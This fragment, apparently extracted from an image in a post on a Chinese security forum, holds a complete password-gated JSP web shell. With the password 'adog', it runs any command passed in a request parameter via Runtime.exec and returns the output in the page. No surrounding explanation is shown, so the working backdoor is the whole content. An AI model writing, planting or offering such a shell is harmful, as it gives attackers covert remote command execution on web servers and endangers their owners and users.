 1 <%
2 if("adog".equals(request.getParameter("pwd"))){
3 java.io.InputStream in = Runtime.getRuntime().exec(request.
getParameter("i")).getInputStream();
4 int a = -1;
5 byte[] b = new byte[2048];
6 out.print("<pre>");
7 while((a=in.read(b))!=-1){
8 out.println(new String(b));
9 }
10 out.print("</pre>");
11 }
12 %>
13
先知社区